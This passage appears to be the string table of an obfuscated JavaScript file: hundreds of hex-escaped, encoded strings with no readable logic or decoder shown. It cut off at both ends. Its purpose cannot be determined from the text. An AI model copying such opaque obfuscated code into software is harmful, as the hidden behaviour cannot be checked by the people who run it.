x47\x77\x71\x6a\x44\x71\x48\x78\x69\x63\x69\x39\x50\x77\x71\x64\x62\x4a\x63\x4b\x37\x77\x70\x33\x43\x6b\x53\x50\x43\x76\x73\x4b\x4b\x63\x41\x3d\x3d','\x77\x72\x45\x5a\x44\x48\x4a\x64\x77\x72\x6b\x3d','\x77\x70\x4e\x59\x77\x34\x77\x73\x77\x36\x44\x44\x73\x4d\x4f\x31\x58\x57\x4d\x4e','\x77\x71\x72\x44\x73\x41\x52\x76\x77\x6f\x46\x32\x49\x42\x38\x4b\x77\x71\x66\x43\x6e\x73\x4b\x62\x77\x35\x31\x70\x77\x72\x7a\x44\x71\x38\x4b\x36\x50\x63\x4f\x75\x77\x72\x44\x43\x75\x63\x4b\x37\x77\x71\x30\x3d','\x77\x70\x66\x44\x69\x53\x72\x44\x6d\x43\x30\x3d','\x50\x38\x4f\x32\x77\x34\x63\x3d','\x53\x4d\x4b\x78\x58\x31\x52\x41\x4d\x45\x66\x43\x6a\x51\x3d\x3d','\x4d\x67\x64\x46\x77\x70\x58\x44\x73\x4d\x4f\x51\x77\x35\x74\x6e\x77\x37\x2f\x43\x76\x63\x4b\x6a\x58\x4d\x4b\x6a\x77\x72\x64\x6d\x77\x34\x4e\x4c\x77\x37\x6f\x69\x77\x71\x7a\x44\x6b\x73\x4b\x42\x77\x35\x37\x44\x6e\x63\x4b\x33\x4d\x77\x3d\x3d','\x45\x38\x4f\x72\x61\x4d\x4b\x52\x77\x6f\x73\x3d','\x43\x38\x4f\x2f\x61\x63\x4b\x47\x77\x6f\x74\x66\x77\x34\x30\x3d','\x4a\x51\x41\x41\x66\x77\x3d\x3d','\x4f\x6a\x34\x64\x77\x71\x50\x44\x71\x6d\x39\x58','\x77\x34\x52\x45\x62\x47\x39\x36\x43\x52\x64\x51\x77\x34\x34\x34\x77\x70\x7a\x44\x72\x52\x62\x44\x72\x6e\x48\x43\x6d\x30\x7a\x43\x6c\x4d\x4b\x6c\x77\x36\x30\x3d','\x77\x72\x62\x44\x70\x38\x4f\x51\x77\x71\x66\x43\x6b\x67\x3d\x3d','\x44\x73\x4f\x66\x77\x37\x38\x3d','\x77\x71\x2f\x44\x73\x38\x4f\x49\x77\x72\x66\x43\x68\x55\x50\x43\x70\x58\x37\x43\x75\x57\x59\x3d','\x77\x72\x34\x41\x56\x4d\x4b\x39\x77\x70\x33\x44\x72\x4d\x4b\x5a\x77\x70\x58\x43\x75\x63\x4f\x4b\x50\x41\x49\x53\x77\x70\x55\x6b\x42\x57\x30\x4f\x77\x37\x48\x44\x76\x63\x4b\x2b','\x59\x57\x6b\x30\x77\x37\x4a\x31','\x77\x70\x66\x43\x6e\x73\x4f\x79','\x46\x4d\x4f\x58\x77\x34\x54\x43\x72\x69\x64\x54\x77\x35\x66\x43\x75\x4d\x4f\x72\x77\x70\x2f\x44\x69\x41\x3d\x3d','\x43\x73\x4b\x78\x77\x37\x37\x44\x6e\x56\x54\x43\x69\x73\x4b\x45\x59\x38\x4f\x6d\x49\x6c\x33\x43\x6f\x38\x4b\x7a\x77\x72\x6a\x44\x6c\x47\x50\x43\x68\x63\x4f\x2f\x77\x70\x58\x44\x73\x69\x76\x43\x6b\x38\x4b\x76\x47\x45\x6a\x44\x68\x38\x4b\x4a\x4a\x67\x3d\x3d','\x77\x34\x58\x43\x6b\x4d\x4f\x6a\x4b\x38\x4b\x64\x77\x6f\x45\x3d','\x77\x72\x54\x43\x6b\x33\x72\x44\x69\x69\x4c\x44\x72\x44\x37\x43\x68\x38\x4f\x61\x50\x4d\x4f\x4c\x49\x4d\x4b\x62\x51\x63\x4f\x6e\x77\x70\x6f\x31\x42\x38\x4b\x49\x77\x35\x70\x68','\x77\x72\x34\x41\x56\x4d\x4b\x39\x77\x70\x33\x44\x72\x4d\x4b\x5a\x77\x70\x6e\x43\x6f\x38\x4f\x51\x4b\x67\x51\x6f\x77\x6f\x55\x75\x46\x6d\x6f\x49\x77\x36\x4c\x43\x74\x4d\x4f\x68\x44\x55\x51\x32\x77\x71\x77\x69\x77\x36\x6f\x33\x47\x77\x3d\x3d','\x77\x71\x49\x41\x43\x58\x52\x4d','\x77\x71\x6e\x43\x6a\x38\x4f\x6c\x51\x38\x4b\x73\x77\x72\x44\x44\x73\x63\x4b\x35\x77\x70\x33\x44\x6c\x73\x4f\x57','\x77\x72\x30\x47\x61\x63\x4b\x74\x77\x6f\x44\x44\x73\x73\x4f\x5a\x77\x70\x30\x3d','\x55\x63\x4b\x54\x4c\x43\x68\x7a\x77\x34\x55\x6d\x77\x35\x62\x43\x75\x52\x50\x44\x6a\x73\x4f\x45\x77\x34\x6b\x62\x77\x36\x33\x43\x72\x63\x4b\x57\x4e\x55\x35\x6f\x77\x36\x73\x43\x77\x70\x56\x30\x77\x37\x2f\x44\x6b\x73\x4f\x57\x49\x45\x5a\x6d\x4c\x57\x58\x44\x75\x38\x4b\x65\x53\x38\x4b\x36\x77\x72\x37\x43\x70\x73\x4b\x33\x77\x6f\x45\x74\x77\x6f\x76\x43\x6f\x38\x4b\x77\x77\x35\x35\x4c\x43\x63\x4f\x4a\x77\x34\x54\x44\x72\x42\x31\x68\x77\x71\x41\x59\x46\x6d\x56\x2f\x63\x52\x30\x45\x57\x73\x4f\x47\x5a\x33\x44\x43\x69\x6c\x4c\x43\x67\x38\x4f\x4c\x50\x4d\x4f\x6d\x65\x73\x4f\x79\x77\x34\x4e\x63\x4a\x77\x6a\x43\x6a\x78\x7a\x43\x6e\x38\x4f\x67\x58\x31\x5a\x45\x51\x67\x3d\x3d','\x77\x71\x4d\x53\x49\x41\x4d\x6d','\x52\x6d\x4d\x55','\x77\x34\x74\x4f\x51\x67\x3d\x3d','\x77\x34\x52\x4d\x77\x72\x54\x44\x76\x38\x4f\x55\x77\x35\x30\x6e\x4c\x73\x4f\x48','\x77\x71\x62\x44\x71\x78\x37\x43\x6e\x38\x4f\x33\x77\x35\x6a\x43\x6a\x77\x77\x3d','\x77\x6f\x74\x53\x61\x79\x64\x78\x77\x34\x39\x5a\x77\x6f\x59\x3d','\x61\x63\x4f\x30\x66\x6c\x38\x3d','\x77\x36\x5a\x68\x61\x43\x4d\x6d\x77\x70\x48\x43\x74\x73\x4f\x65\x77\x34\x4c\x43\x69\x38\x4f\x4b\x77\x71\x37\x44\x68\x4d\x4b\x53\x62\x38\x4b\x68\x45\x73\x4b\x54\x77\x34\x6a\x44\x6d\x7a\x67\x3d','\x46\x4d\x4f\x37\x54\x6d\x54\x44\x69\x67\x3d\x3d','\x77\x6f\x62\x43\x76\x63\x4f\x33\x77\x36\x2f\x43\x67\x63\x4b\x68\x77\x34\x48\x44\x75\x73\x4f\x54\x77\x35\x4c\x43\x76\x63\x4b\x56','\x77\x6f\x66\x43\x70\x4d\x4f\x31\x77\x37\x62\x44\x67\x73\x4b\x77\x77\x34\x44\x44\x6e\x63\x4f\x71\x77\x34\x2f\x43\x73\x4d\x4b\x65\x77\x35\x7a\x43\x6a\x44\x6c\x78\x45\x77\x48\x43\x6c\x4d\x4f\x7a\x77\x71\x62\x43\x6b\x51\x3d\x3d','\x43\x77\x52\x44\x77\x6f\x58\x44\x74\x67\x3d\x3d','\x77\x71\x45\x63\x48\x77\x49\x78\x5a\x6b\x48\x43\x71\x77\x3d\x3d','\x77\x37\x4a\x58\x55\x63\x4b\x35\x77\x37\x50\x43\x6a\x38\x4b\x67\x62\x41\x6e\x44\x6d\x38\x4f\x6a\x77\x71\x5a\x47\x77\x34\x66\x43\x6d\x38\x4b\x57\x77\x36\x44\x43\x71\x32\x49\x43\x5a\x31\x44\x43\x6f\x38\x4b\x6e','\x63\x63\x4f\x36\x64\x6b\x2f\x44\x6a\x77\x3d\x3d','\x77\x70\x7a\x44\x6e\x48\x4e\x72\x77\x70\x72\x43\x6d\x46\x76\x43\x74\x4d\x4b\x6d\x64\x41\x3d\x3d','\x77\x70\x50\x44\x6e\x44\x49\x3d','\x42\x73\x4f\x2f\x56\x48\x6a\x44\x6a\x4d\x4f\x39\x77\x6f\x6c\x30\x77\x72\x31\x4b','\x77\x37\x33\x43\x71\x73\x4f\x52\x4e\x73\x4f\x77\x77\x35\x49\x70\x53\x41\x3d\x3d','\x63\x38\x4f\x6b\x62\x38\x4f\x4d\x4b\x63\x4f\x71\x77\x72\x30\x6f\x77\x72\x4a\x77\x47\x41\x6b\x3d','\x62\x43\x52\x73\x77\x6f\x78\x35','\x77\x72\x66\x44\x73\x67\x42\x6a\x77\x6f\x4e\x35\x65\x68\x67\x64\x77\x36\x44\x43\x6c\x63\x4b\x53\x77\x34\x63\x3d','\x77\x34\x56\x4d\x62\x6e\x35\x77','\x77\x71\x4c\x43\x70\x6c\x2f\x44\x6a\x69\x35\x6b','\x77\x72\x42\x4e\x77\x37\x37\x44\x6f\x73\x4f\x38','\x59\x73\x4f\x6a\x63\x30\x6e\x44\x6e\x6c\x63\x3d','\x4b\x77\x6f\x59\x66\x47\x77\x6c\x59\x30\x77\x66\x77\x37\x6a\x44\x6c\x69\x6c\x70\x43\x63\x4f\x50\x55\x41\x3d\x3d','\x77\x35\x68\x39\x77\x37\x41\x54\x77\x71\x52\x77','\x77\x70\x56\x59\x77\x34\x4d\x79\x77\x36\x7a\x44\x6a\x4d\x4f\x6b\x54\x48\x67\x71\x41\x58\x31\x71\x77\x71\x4a\x68','\x77\x36\x62\x44\x75\x4d\x4f\x50\x43\x4d\x4b\x2f\x77\x72\x45\x3d','\x77\x6f\x54\x44\x68\x78\x48\x44\x69\x43\x72\x44\x73\x79\x70\x43\x77\x71\x35\x75\x64\x63\x4f\x56\x77\x71\x66\x43\x71\x47\x33\x43\x6d\x43\x50\x44\x69\x63\x4f\x4e\x61\x57\x66\x43\x6d\x41\x3d\x3d','\x64\x38\x4f\x75\x63\x38\x4f\x4e\x49\x38\x4f\x7a\x77\x72\x30\x58\x77\x70\x4a\x51\x4b\x43\x54\x44\x74\x63\x4b\x63\x77\x70\x44\x43\x67\x4d\x4b\x64\x77\x35\x33\x44\x76\x77\x3d\x3d','\x77\x71\x72\x43\x6d\x38\x4f\x51\x77\x35\x37\x43\x71\x63\x4b\x4b\x77\x37\x44\x44\x6a\x63\x4f\x53\x77\x37\x7a\x43\x69\x73\x4b\x6a','\x77\x6f\x2f\x44\x69\x54\x44\x44\x68\x43\x2f\x44\x6b\x43\x78\x43\x77\x71\x73\x7a\x66\x63\x4f\x4f\x77\x6f\x37\x43\x70\x45\x72\x43\x6b\x54\x4c\x44\x6d\x4d\x4f\x64\x4c\x32\x37\x43\x6a\x32\x6c\x57\x53\x6b\x34\x49\x4a\x52\x38\x3d','\x43\x38\x4b\x35\x77\x37\x7a\x44\x6a\x46\x34\x3d','\x77\x37\x62\x44\x6a\x4d\x4f\x41','\x77\x36\x39\x6e\x5a\x6a\x4d\x66\x77\x6f\x33\x43\x71\x4d\x4f\x50\x77\x70\x38\x3d','\x77\x72\x67\x45\x43\x32\x5a\x64\x77\x71\x49\x3d','\x64\x53\x78\x2b\x77\x70\x46\x32\x77\x70\x4e\x64\x58\x54\x30\x6a\x77\x35\x74\x55\x77\x35\x42\x44\x64\x73\x4b\x65\x77\x34\x37\x44\x74\x67\x55\x42\x77\x37\x33\x43\x73\x63\x4b\x75\x77\x72\x41\x30\x77\x70\x49\x6e','\x62\x53\x78\x6b\x77\x6f\x31\x30','\x77\x37\x41\x4b\x77\x6f\x55\x3d','\x45\x63\x4b\x39\x77\x37\x37\x44\x6e\x6b\x2f\x43\x6c\x51\x3d\x3d','\x77\x70\x54\x43\x6e\x33\x62\x44\x71\x51\x48\x44\x69\x58\x58\x43\x6a\x73\x4f\x53\x4e\x73\x4f\x62\x4b\x4d\x4b\x5a\x63\x73\x4f\x4d\x77\x70\x77\x6f','\x77\x71\x35\x67\x77\x6f\x58\x44\x6c\x4d\x4b\x78\x4d\x73\x4b\x4a\x77\x37\x52\x2b\x77\x37\x51\x3d','\x77\x71\x37\x44\x70\x38\x4f\x4b\x77\x72\x76\x43\x6b\x48\x58\x43\x75\x48\x58\x43\x76\x79\x44\x43\x6c\x79\x7a\x43\x6d\x38\x4b\x5a\x77\x70\x63\x35\x77\x35\x56\x6a\x4a\x54\x34\x67\x77\x72\x44\x43\x6c\x38\x4b\x75\x5a\x38\x4f\x47\x77\x35\x44\x43\x72\x63\x4f\x34\x77\x72\x33\x44\x68\x78\x52\x52\x77\x36\x45\x44\x77\x37\x4e\x67\x77\x37\x33\x43\x6c\x41\x3d\x3d','\x77\x70\x66\x43\x6f\x63\x4f\x78\x77\x36\x6a\x43\x72\x63\x4b\x6a\x77\x34\x72\x44\x6f\x4d\x4f\x71\x77\x37\x6e\x43\x75\x4d\x4b\x45\x77\x35\x6f\x3d','\x77\x37\x55\x59\x77\x34\x48\x43\x68\x73\x4b\x45\x52\x67\x3d\x3d','\x77\x71\x4e\x6b\x45\x55\x51\x48','\x54\x57\x62\x44\x67\x55\x55\x4b\x77\x6f\x4e\x6f\x41\x63\x4f\x5a\x77\x72\x6f\x4f\x77\x71\x4d\x6f\x52\x6e\x48\x44\x74\x78\x59\x44\x50\x38\x4b\x35\x4c\x69\x58\x43\x6b\x51\x48\x43\x71\x47\x45\x32\x77\x37\x6b\x30\x77\x70\x6c\x31\x77\x71\x39\x58\x77\x70\x41\x75\x77\x6f\x35\x70\x77\x37\x41\x6a','\x64\x73\x4f\x6d\x63\x63\x4f\x63\x4b\x51\x3d\x3d','\x77\x72\x2f\x43\x73\x46\x50\x44\x6d\x77\x64\x33\x52\x4d\x4b\x4e\x77\x34\x38\x69\x47\x63\x4b\x4f\x52\x67\x3d\x3d','\x4d\x38\x4b\x41\x77\x35\x50\x43\x76\x38\x4b\x39','\x77\x70\x35\x57\x77\x35\x51\x72\x77\x36\x4c\x44\x73\x73\x4f\x31\x57\x33\x35\x4e\x47\x6e\x68\x67\x77\x72\x74\x46\x62\x79\x58\x43\x6d\x63\x4f\x32\x48\x6b\x35\x50\x58\x31\x51\x50\x58\x68\x6a\x44\x75\x68\x70\x58\x77\x72\x30\x65\x4c\x6e\x62\x43\x69\x6c\x77\x77\x46\x42\x49\x3d','\x45\x4d\x4f\x35\x59\x63\x4b\x57\x77\x71\x39\x4b\x77\x36\x6b\x79\x45\x56\x50\x44\x67\x63\x4b\x6f\x4a\x77\x3d\x3d','\x77\x72\x64\x51\x77\x37\x37\x44\x76\x4d\x4f\x78\x43\x77\x3d\x3d','\x48\x78\x64\x4f\x77\x70\x37\x44\x74\x77\x3d\x3d','\x77\x71\x39\x33\x42\x6b\x4d\x45\x77\x70\x55\x6d\x77\x37\x56\x36\x4f\x73\x4f\x63\x77\x36\x6c\x69\x5a\x55\x66\x43\x75\x42\x4d\x33\x46\x4d\x4f\x68\x77\x34\x72\x43\x75\x43\x37\x44\x6b\x38\x4b\x44\x77\x37\x6e\x44\x73\x63\x4b\x32\x48\x63\x4f\x45\x77\x6f\x58\x43\x6e\x77\x7a\x44\x76\x4d\x4b\x50\x58\x38\x4b\x45\x42\x73\x4b\x6a\x52\x56\x62\x44\x75\x4d\x4f\x53\x77\x70\x34\x6f\x62\x51\x3d\x3d','\x77\x70\x68\x50\x63\x43\x64\x73\x77\x35\x4d\x3d','\x77\x34\x46\x4f\x77\x71\x58\x44\x76\x63\x4f\x62\x77\x35\x6f\x36','\x77\x70\x67\x61\x4c\x77\x51\x73\x66\x45\x44\x43\x71\x73\x4b\x6b\x61\x68\x6f\x33\x46\x54\x4a\x79\x77\x37\x2f\x43\x68\x78\x4c\x43\x6e\x4d\x4f\x56\x58\x6a\x50\x44\x6a\x38\x4f\x72\x46\x77\x3d\x3d','\x46\x63\x4f\x79\x77\x36\x2f\x44\x73\x32\x6e\x43\x71\x43\x64\x4e\x77\x37\x64\x2f\x77\x71\x2f\x44\x67\x73\x4f\x6e\x77\x71\x37\x44\x73\x51\x3d\x3d','\x4b\x4d\x4f\x46\x77\x35\x49\x59\x77\x72\x78\x54','\x77\x72\x4c\x44\x76\x41\x33\x43\x6d\x73\x4f\x37','\x77\x6f\x2f\x44\x69\x54\x44\x44\x68\x43\x2f\x44\x6b\x43\x78\x43\x77\x71\x73\x7a\x5a\x63\x4f\x55\x77\x6f\x62\x43\x73\x31\x2f\x43\x6a\x79\x66\x44\x6b\x38\x4f\x61\x52\x57\x50\x43\x6e\x6d\x59\x66\x55\x30\x6c\x58\x63\x55\x46\x34','\x77\x34\x64\x44\x77\x72\x7a\x44\x72\x38\x4f\x58','\x77\x71\x6e\x44\x76\x68\x42\x76\x77\x6f\x70\x79','\x77\x6f\x7a\x43\x73\x38\x4f\x69\x77\x37\x50\x43\x69\x38\x4b\x6c\x77\x35\x76\x44\x6f\x63\x4f\x73\x77\x70\x50\x43\x72\x4d\x4b\x44\x77\x35\x37\x44\x6c\x6c\x45\x34\x47\x67\x72\x43\x6a\x73\x4f\x51\x77\x72\x50\x43\x6a\x63\x4b\x63\x77\x35\x45\x72\x66\x73\x4b\x79\x77\x35\x64\x49\x4c\x73\x4f\x65\x51\x51\x3d\x3d','\x43\x4d\x4b\x72\x77\x37\x58\x44\x69\x33\x72\x43\x6d\x73\x4f\x50\x57\x73\x4f\x33\x42\x48\x76\x43\x6d\x38\x4b\x41','\x77\x71\x44\x44\x6f\x67\x33\x43\x6d\x4d\x4f\x34\x77\x35\x6a\x43\x6b\x78\x49\x3d','\x77\x36\x6e\x44\x73\x6c\x76\x43\x6b\x4d\x4b\x76\x77\x6f\x58\x43\x6e\x55\x37\x44\x6a\x52\x2f\x44\x76\x45\x6a\x43\x6e\x4d\x4f\x77\x77\x36\x37\x43\x69\x47\x6a\x43\x76\x51\x6e\x44\x6d\x73\x4f\x4a\x77\x71\x48\x44\x69\x38\x4b\x4f\x77\x72\x6f\x39\x46\x48\x44\x44\x75\x69\x45\x76\x53\x52\x2f\x44\x6c\x78\x4c\x44\x6f\x54\x4d\x6d\x77\x72\x7a\x44\x67\x38\x4b\x37\x77\x6f\x6c\x37','\x77\x37\x44\x44\x73\x4d\x4f\x4b\x45\x73\x4b\x2f','\x77\x6f\x51\x59\x41\x41\x3d\x3d','\x4f\x77\x70\x70','\x59\x38\x4b\x4a\x4d\x43\x77\x3d','\x77\x72\x5a\x59\x77\x36\x51\x3d','\x63\x4d\x4f\x57\x44\x41\x3d\x3d','\x56\x44\x39\x6d','\x77\x36\x6c\x36\x51\x51\x3d\x3d','\x53\x63\x4b\x66\x61\x51\x3d\x3d','\x77\x72\x4d\x4c\x44\x67\x3d\x3d','\x77\x37\x78\x56\x77\x72\x34\x3d','\x77\x6f\x58\x43\x75\x4d\x4f\x2f','\x77\x71\x72\x44\x71\x63\x4f\x56\x77\x72\x77\x3d','\x77\x37\x4a\x37\x65\x44\x34\x3d','\x54\x4d\x4f\x37\x4f\x67\x3d\x3d','\x43\x63\x4b\x41\x77\x37\x63\x3d','\x77\x34\x39\x33\x51\x67\x3d\x3d','\x77\x36\x39\x69\x48\x33\x6b\x58\x77\x6f\x59\x37\x77\x37\x52\x76\x50\x4d\x4b\x46','\x77\x71\x62\x44\x72\x77\x44\x43\x6d\x63\x4f\x37','\x77\x34\x6c\x71\x77\x34\x6f\x55\x77\x71\x4a\x71\x77\x71\x52\x4a','\x77\x6f\x50\x44\x6e\x43\x6e\x44\x6a\x41\x3d\x3d','\x63\x63\x4b\x49\x4c\x43\x55\x3d','\x52\x38\x4b\x69\x56\x46\x4a\x42\x4e\x47\x58\x43\x68\x4d\x4b\x77\x4c\x6a\x78\x72\x77\x36\x6b\x3d','\x77\x36\x72\x44\x72\x63\x4f\x42','\x64\x73\x4f\x4e\x43\x67\x3d\x3d','\x5a\x38\x4f\x4f\x45\x41\x3d\x3d','\x4d\x4d\x4f\x72\x77\x36\x4a\x61\x77\x34\x5a\x47\x52\x41\x74\x51\x77\x70\x51\x4a\x61\x38\x4b\x32\x50\x6e\x37\x43\x74\x38\x4b\x61\x65\x38\x4b\x64\x77\x70\x7a\x44\x69\x33\x33\x43\x70\x38\x4b\x32\x77\x72\x76\x43\x6e\x38\x4b\x34\x77\x6f\x72\x44\x74\x68\x35\x4c\x58\x45\x33\x44\x6a\x67\x3d\x3d','\x77\x70\x6b\x41\x45\x57\x6b\x3d','\x59\x63\x4b\x64\x4c\x53\x42\x35\x77\x34\x6b\x3d','\x61\x63\x4f\x51\x44\x67\x3d\x3d','\x77\x72\x7a\x43\x69\x63\x4f\x34','\x77\x70\x48\x44\x6e\x4d\x4f\x6e','\x77\x6f\x6e\x44\x6c\x69\x39\x6d\x77\x34\x2f\x44\x69\x78\x37\x43\x76\x73\x4f\x77\x49\x38\x4b\x41\x46\x77\x6f\x66\x77\x34\x33\x43\x6c\x32\x77\x54\x77\x6f\x4c\x43\x70\x4d\x4b\x56\x77\x36\x49\x52\x62\x63\x4b\x69\x61\x48\x41\x35\x50\x41\x58\x43\x74\x6a\x7a\x43\x76\x38\x4f\x4c\x48\x6d\x33\x43\x72\x57\x6b\x33\x77\x35\x46\x32\x77\x71\x50\x43\x6c\x4d\x4b\x69\x77\x71\x72\x43\x6f\x4d\x4b\x48\x77\x36\x74\x30\x77\x72\x76\x44\x73\x55\x76\x44\x6e\x67\x73\x66\x77\x6f\x39\x6c\x54\x73\x4b\x57\x42\x54\x58\x43\x6b\x6d\x33\x44\x67\x73\x4f\x61','\x77\x72\x78\x57\x77\x36\x6f\x3d','\x49\x63\x4b\x61\x77\x37\x59\x3d','\x77\x70\x44\x44\x6d\x4d\x4f\x35\x77\x34\x73\x78\x64\x77\x3d\x3d','\x77\x72\x46\x6a\x41\x30\x49\x3d','\x77\x36\x37\x44\x6f\x63\x4f\x57','\x77\x71\x33\x44\x69\x63\x4f\x6b','\x77\x35\x6c\x43\x61\x32\x55\x3d','\x77\x37\x33\x44\x6c\x38\x4b\x67\x43\x63\x4f\x76\x77\x37\x58\x43\x72\x38\x4f\x6a\x77\x6f\x6a\x44\x75\x4d\x4f\x48\x56\x33\x70\x31\x42\x42\x4a\x42\x4a\x44\x34\x48\x77\x6f\x42\x6b\x77\x35\x76\x44\x68\x79\x48\x43\x76\x47\x62\x43\x6f\x4d\x4f\x65\x77\x70\x66\x44\x71\x4d\x4b\x56\x77\x34\x49\x31\x77\x6f\x58\x44\x70\x73\x4b\x61\x77\x72\x2f\x43\x70\x38\x4f\x42','\x77\x6f\x76\x44\x6c\x73\x4f\x31','\x77\x70\x4a\x47\x77\x35\x73\x3d','\x77\x36\x35\x72\x5a\x54\x45\x2f\x77\x70\x77\x3d','\x46\x38\x4f\x48\x77\x35\x37\x43\x72\x43\x46\x7a','\x45\x73\x4f\x76\x55\x58\x6b\x3d','\x77\x34\x50\x43\x6d\x73\x4f\x76\x4f\x63\x4b\x64\x77\x70\x63\x36\x50\x31\x70\x33\x44\x54\x58\x43\x71\x51\x3d\x3d','\x77\x70\x52\x61\x66\x67\x3d\x3d','\x64\x4d\x4f\x70\x65\x51\x3d\x3d','\x66\x73\x4b\x74\x77\x37\x76\x43\x76\x38\x4b\x36\x77\x37\x4e\x68\x43\x6e\x72\x44\x69\x63\x4b\x4d\x77\x36\x50\x44\x67\x38\x4b\x34\x77\x70\x2f\x44\x6f\x73\x4f\x4c\x77\x34\x4a\x77\x49\x63\x4f\x70\x58\x63\x4f\x59\x77\x70\x4c\x43\x69\x4d\x4f\x72\x77\x36\x78\x57\x66\x4d\x4f\x52\x4a\x63\x4f\x69\x77\x34\x54\x43\x6a\x67\x3d\x3d','\x77\x70\x4a\x44\x77\x34\x30\x6a','\x45\x41\x42\x63\x77\x6f\x50\x44\x73\x73\x4f\x44\x77\x70\x41\x3d','\x46\x38\x4f\x4e\x77\x35\x63\x3d','\x77\x70\x54\x43\x6e\x33\x62\x44\x71\x51\x48\x44\x69\x51\x3d\x3d','\x59\x63\x4f\x51\x43\x73\x4f\x77\x77\x35\x44\x44\x70\x4d\x4f\x36\x77\x72\x63\x3d','\x42\x4d\x4b\x67\x77\x35\x6f\x3d','\x77\x70\x35\x59\x64\x79\x64\x33\x77\x34\x78\x53','\x43\x4d\x4b\x32\x77\x37\x54\x44\x6e\x46\x33\x43\x6c\x4d\x4f\x45\x55\x63\x4f\x6e','\x66\x4d\x4f\x62\x77\x34\x56\x48\x77\x34\x70\x4c\x55\x51\x3d\x3d','\x77\x70\x78\x59\x77\x34\x55\x3d','\x77\x6f\x2f\x44\x69\x54\x44\x44\x68\x43\x2f\x44\x6b\x43\x78\x43\x77\x71\x73\x3d','\x51\x52\x7a\x43\x73\x46\x73\x2f\x46\x73\x4b\x54\x77\x34\x73\x6e\x5a\x38\x4f\x61\x4f\x43\x6a\x44\x72\x4d\x4b\x62\x54\x6d\x42\x35','\x77\x70\x46\x44\x77\x36\x76\x44\x74\x77\x3d\x3d','\x77\x36\x56\x72\x66\x77\x49\x69\x77\x70\x6e\x43\x76\x51\x3d\x3d','\x53\x63\x4b\x6b\x77\x71\x4c\x44\x68\x51\x76\x43\x67\x63\x4b\x66\x53\x4d\x4b\x77\x50\x43\x7a\x43\x6b\x38\x4f\x51\x77\x71\x48\x43\x6a\x51\x3d\x3d','\x77\x35\x50\x43\x6d\x4d\x4f\x6d\x4d\x63\x4b\x64','\x77\x71\x56\x74\x64\x67\x3d\x3d','\x77\x36\x51\x64\x55\x58\x30\x66\x77\x72\x59\x64\x77\x37\x70\x31\x77\x72\x62\x43\x6a\x63\x4f\x79\x77\x37\x6f\x78\x77\x71\x58\x43\x74\x32\x59\x3d','\x77\x70\x48\x43\x6f\x73\x4f\x34\x77\x37\x50\x43\x6d\x41\x3d\x3d','\x77\x70\x6e\x43\x73\x48\x73\x3d','\x77\x6f\x48\x43\x75\x73\x4f\x31\x77\x36\x6a\x43\x72\x38\x4b\x72\x77\x34\x76\x44\x71\x38\x4f\x66\x77\x34\x6b\x3d','\x47\x78\x67\x41','\x77\x6f\x48\x43\x75\x73\x4f\x31\x77\x36\x6a\x43\x72\x63\x4b\x77','\x77\x70\x49\x39\x42\x51\x3d\x3d','\x5a\x73\x4f\x58\x43\x4d\x4f\x33\x77\x37\x7a\x44\x74\x51\x3d\x3d','\x52\x63\x4f\x30\x53\x77\x3d\x3d','\x77\x72\x68\x42\x54\x67\x3d\x3d','\x62\x55\x34\x37','\x4d\x78\x78\x75','\x77\x37\x68\x49\x61\x41\x3d\x3d','\x77\x71\x6e\x43\x69\x4d\x4f\x71\x51\x73\x4b\x5a\x77\x72\x59\x3d','\x49\x4d\x4f\x38\x55\x77\x3d\x3d','\x77\x35\x72\x43\x72\x73\x4f\x70','\x77\x71\x6e\x43\x71\x31\x66\x44\x6d\x77\x64\x6b','\x4e\x63\x4f\x71\x77\x35\x67\x3d','\x77\x6f\x58\x44\x6c\x57\x51\x3d','\x64\x38\x4b\x61\x41\x51\x3d\x3d','\x77\x6f\x64\x78\x65\x67\x3d\x3d','\x77\x70\x39\x49\x77\x6f\x73\x3d','\x77\x34\x74\x6b\x77\x72\x4d\x3d','\x77\x35\x51\x51\x77\x36\x59\x3d','\x47\x4d\x4f\x4b\x77\x35\x48\x43\x75\x52\x52\x76','\x77\x72\x50\x44\x70\x67\x33\x43\x6e\x73\x4f\x66\x77\x34\x4d\x3d','\x77\x34\x50\x43\x70\x38\x4f\x38','\x4e\x43\x4d\x61','\x47\x4d\x4f\x37\x77\x37\x6a\x44\x71\x45\x2f\x43\x76\x51\x3d\x3d','\x77\x36\x49\x61\x77\x34\x6b\x3d','\x77\x70\x68\x65\x62\x51\x3d\x3d','\x4c\x38\x4b\x7a\x77\x37\x49\x3d','\x77\x35\x4d\x43\x77\x6f\x49\x3d','\x77\x35\x34\x38\x77\x36\x63\x3d','\x57\x6a\x5a\x33\x4f\x67\x7a\x44\x68\x63\x4b\x4e\x55\x77\x70\x2b','\x77\x35\x42\x46\x59\x33\x6c\x57\x45\x56\x31\x61\x77\x37\x6f\x34','\x77\x35\x42\x46\x59\x33\x6c\x55\x43\x67\x3d\x3d','\x63\x63\x4f\x50\x62\x67\x3d\x3d','\x56\x6b\x6f\x62\x77\x34\x4e\x56\x4f\x57\x6e\x43\x70\x44\x33\x44\x74\x63\x4b\x2f\x77\x37\x72\x44\x71\x73\x4f\x4b\x51\x4d\x4b\x37\x77\x6f\x42\x57\x77\x37\x6b\x41\x77\x72\x52\x54\x53\x38\x4f\x32\x62\x63\x4f\x6b\x77\x6f\x67\x53\x77\x36\x66\x43\x6c\x4d\x4b\x36\x50\x54\x72\x44\x72\x32\x6b\x4e\x4a\x38\x4b\x42\x77\x6f\x50\x44\x68\x4d\x4b\x61\x77\x71\x63\x35\x77\x37\x45\x49\x77\x35\x76\x44\x68\x44\x6a\x44\x72\x63\x4f\x37\x77\x70\x39\x46\x77\x71\x37\x44\x6d\x63\x4b\x44\x77\x70\x44\x44\x6f\x68\x44\x43\x73\x31\x73\x2b\x77\x6f\x74\x78\x77\x35\x63\x3d','\x77\x35\x31\x48\x77\x72\x37\x44\x76\x63\x4f\x47\x77\x35\x77\x3d','\x44\x43\x6f\x4c','\x77\x36\x2f\x43\x76\x63\x4f\x38','\x44\x43\x49\x6c\x4e\x48\x2f\x44\x6c\x73\x4f\x59\x53\x6e\x6c\x32\x77\x36\x6f\x3d','\x4a\x7a\x73\x63\x77\x71\x6a\x44\x75\x77\x3d\x3d','\x77\x6f\x48\x43\x76\x63\x4f\x37\x77\x37\x48\x43\x68\x63\x4b\x68','\x62\x4d\x4f\x45\x77\x34\x64\x64\x77\x35\x45\x3d','\x77\x70\x49\x6f\x41\x51\x3d\x3d','\x50\x63\x4b\x58\x77\x35\x7a\x43\x74\x73\x4b\x74\x77\x37\x6f\x3d','\x77\x72\x66\x44\x70\x42\x42\x31\x77\x70\x4a\x6c','\x54\x52\x7a\x43\x74\x31\x45\x6